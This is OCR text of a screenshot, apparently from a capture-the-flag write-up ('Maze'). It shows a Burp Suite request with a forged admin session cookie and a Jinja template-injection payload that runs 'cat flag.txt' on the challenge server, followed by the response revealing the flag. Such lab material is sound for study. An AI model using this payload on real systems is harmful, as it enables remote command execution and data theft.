 Web - Maze.md• - Typora
File Edit Paragraph Format View Themes Help
Burp Suite Professional v2020.12.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help Param Miner HTTP Request Smuggler
Additional Scanner Checks SHELLING CSRF Errors Headers Analyzer JSON Web Tokens Software Vulnerability Scanner Upload Scanner Burp Bounty Pro
Target Dashboard Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://45.134.3.200:9000 ?
Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: 45.134.3.200:9000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://45.134.3.200:9000/admin
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,es;q=0.8
10 Cookie: session=
eyJhZG1pbiI6dHJ1ZSwibG9nZ2VkX2luIjp0cnVlfQ.YBCeEw.JRmeHCWYx5Ai9cXE4FNUe95o8
nU; name=
fernetInjection{{request['application']['__globals__']['__builtins__']['__i
mport__']('os')['popen']('cat flag.txt')['read']()}}
11 Connection: close
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 26 Jan 2021 23:20:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Set-Cookie: name=
"fernetInjection{{request['application']['__globals__']['__builtins__'
]['__import__']('os')['popen']('cat flag.txt')['read']()}}"; Path=/
7 Vary: Cookie
8 Content-Length: 534
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <!-- proudly ripped off https://juliangarnier.com/-->
14 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"
>
15 <title>Maze</title>
16 <link rel="stylesheet" type="text/css" media="screen" href="
/static/admin.css">
17 </head>
18 <body class="vsc-initialized">
19 <div class="messages">
20 <script>var name =
"fernetInjectionflag{u_35c@p3d_7h3_m@z3_5ucc3ssfu77y9933}
21 ";</script>
22 <script src="/static/anime.js"></script>
23 <script src="/static/scripts.js"></script>
24 </body>
25 </html>
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 871 bytes | 237 millis
</> 963 Words
Server Side ... Network C:\Nemo20 C:\Nemo20... E:\Apps\ne... E:\Apps\ne... C:\Dropbo... *new 5 - N... Web - Maz... C:\WINDO... Burp Suite ... Maze - Goo... Sin título - ... template-d...
20:21
26/1/2021